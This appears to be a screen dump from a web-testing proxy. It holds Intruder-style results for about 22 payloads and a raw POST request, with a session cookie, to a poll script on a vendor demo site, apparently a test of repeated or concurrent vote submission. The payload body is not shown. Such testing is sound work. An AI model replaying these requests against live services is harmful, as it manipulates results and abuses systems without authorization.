 Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
20 44 200 5965 14789 457982 755247 45 12
34 31 200 5965 14789 350822 648150 32 35
36 35 200 5965 14789 242113 539965 36 37
37 43 200 5965 14789 255243 552402 44 49
30 30 200 5965 14788 389425 687012 31 4
0 13 200 90 285 218939 516887 14 2
1 11 200 90 285 537833 835718 12 23
2 0 200 90 285 532865 830819 1 17
3 19 200 90 285 532262 829656 20 46
4 18 200 90 285 531515 828973 19 44
5 1 200 90 285 529341 827301 2 19
6 48 200 90 285 529239 826242 49 39
7 22 200 90 285 527712 825394 23 5
8 4 200 90 285 524241 822132 5 42
9 45 200 90 285 519895 817253 46 7
10 10 200 90 285 519038 816428 11 1
11 9 200 90 285 518495 816399 10 24
12 8 200 90 285 519211 816410 9 25
13 5 200 90 285 519344 816399 6 20
14 2 200 90 285 518971 816399 3 18
15 7 200 90 285 519308 816399 8 43
16 15 200 90 285 518604 816412 16 28
Pretty Raw Hex Hackvertor \n
1 POST /mod/APSMX/v3.18/demo/ajax-poll.php HTTP/1.1
2 Host: www.phpkobo.com
3 Cookie: _ga_MF4T7FRWJW=GS1.1.1695961768.2.0.1695961768.60.0.0; _ga=GA1.2.1083278510.1695955758; MYSESSID=
8441e3fbe99db3ebb8611abe9fbb6c71; _gid=GA1.2.203578192.1695955762; __gads=
ID=4ea18a3f062405c6-22006a7731e40097:T=1695955931:RT=1695961770:S=ALNI_MbrSNI4mZtRvp2gS8VWRqJdV8ReYA; __gpi=
UID=00000c55144b37b0:T=1695955931:RT=1695961770:S=ALNI_ManE6wESYRFeFmWItO2vJuW5rq2Yw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 142
11 Test: 35
12 Origin: https://www.phpkobo.com
13 Referer: https://www.phpkobo.com/ajax_poll.php
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Te: trailers
18
Search... 0 matches
Pretty Raw Hex Render Hackvertor \n
{"cmd":"load","msg":{"cmd":"thank_you"},"html":"\r\n\r\n\r\n","result":"OK"}